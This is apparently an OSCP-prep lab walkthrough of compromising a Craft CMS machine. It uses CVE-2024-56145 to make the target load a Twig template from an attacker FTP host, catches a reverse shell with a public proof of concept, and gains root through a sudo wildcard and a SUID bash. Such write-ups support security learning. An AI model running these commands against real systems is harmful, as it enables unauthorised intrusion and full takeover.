Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.191.200

Two ports found:
• 22/tcp — OpenSSH 8.9p1 Ubuntu
- 80/tcp — Apache 2.4.52 — Welcome to Craft CMS

Hostname Discovery
echo 餘.168.191.200 craft.offsec' >> /etc/hosts
The Craft CMS response contained craft.offsec as the base site URL. Adding it to /etc/hosts ensures proper routing for the exploit.

Step 2: Vulnerability Identification — CVE-2024–56145
About the Vulnerability
CVE-2024–56145 is a critical (CVSS 9.3) unauthenticated remote code execution vulnerability in Craft CMS versions prior to 3.9.14, 4.13.2, and 5.5.2. The vulnerability arises from PHP's register_argc_argv configuration being enabled, which allows query string parameters to populate the $_SERVER['argv'] array — mimicking command-line input.
Craft CMS's bootstrap/bootstrap.php processes command-line options without verifying whether the code runs in a CLI environment. Attackers can pass — templatesPath via the query string, forcing Craft CMS to load Twig templates from an attacker-controlled FTP server, leading to Server-Side Template Injection (SSTI) and Remote Code Execution
Attack Vector
GET /? — templatesPath=ftp://attacker:attacker@192.168.45.180:2121/ HTTP/1.1
The FTP wrapper bypasses Craft CMS's file_exists() check that would otherwise block common wrappers like php://filter. The attacker hosts a malicious Twig template on an FTP server which executes system commands via the sort filter to bypass Craft's Twig sandbox.

Step 3: Initial Access — CVE-2024–56145 Exploit
Clone PoC Exploit
git clone https://github.com/Chocapikk/CVE-2024-56145

cd CVE-2024–56145
pip install -r requirements.txt — break-system-packages


Start Listener
nc -lvnp 4444
Run Exploit
python exploit.py exploit -u http://craft.offsec \ -lh 192.168.45.180 -lp 4444 \ -fh 192.168.45.180 -fp 2121 \ -px bash

The exploit: starts a local FTP server on port 2121 serving the malicious Twig template, then sends a GET request to craft.offsec/? — templatesPath=ftp://... causing Craft CMS to load and execute the template, triggering a reverse shell as www-data.
Step 4: Privilege Escalation — sudo craft exec
sudo -l Check
sudo -l

Output revealed:
(ALL) NOPASSWD: /var/www/html/cms/craft exec *
www-data can run craft exec as root without a password. The wildcard (*) allows passing arbitrary arguments — including PHP code via system() calls.
Verify RCE as Root
sudo /var/www/html/cms/craft exec 'system("id")'

# Output: uid=0(root) gid=0(root) groups=0(root)
Set SUID on /bin/bash
sudo /var/www/html/cms/craft exec 'system("chmod u+s /bin/bash")'


Get Root Shell
/bin/bash -p
Step 5: Capture Flags
cat /root/proof.txt

Key Learnings
• CVE-2024–56145 — When PHP's register_argc_argv is enabled, Craft CMS processes query string parameters as CLI arguments. Attackers exploit this by passing — templatesPath pointing to a malicious FTP server hosting a Twig SSTI payload.
• FTP Wrapper Bypass — Craft CMS blocks common PHP wrappers (php://filter) via file_exists() checks. The ftp:// wrapper bypasses these checks, allowing remote template loading from an attacker-controlled server.
• Twig Sandbox Bypass — Craft CMS sandboxes Twig templates. The sort filter with a callback function bypasses the sandbox, allowing arbitrary PHP code execution including system() calls.
• sudo Misconfiguration — www-data was allowed to run craft exec as root with NOPASSWD. The wildcard (*) in the sudo rule allowed passing PHP system() calls, achieving root code execution.
• SUID /bin/bash — Setting SUID on /bin/bash with chmod u+s and running /bin/bash -p gives an effective root shell, a classic privilege escalation technique.
References
• CVE-2024–56145: https://nvd.nist.gov/vuln/detail/CVE-2024-56145
• Assetnote Research: https://www.assetnote.io/resources/research/how-an-obscure-php-footgun-led-to-rce-in-craft-cms
• PoC by Chocapikk: https://github.com/Chocapikk/CVE-2024-56145
• PoC by Sachinart: https://github.com/Sachinart/CVE-2024-56145-craftcms-rce
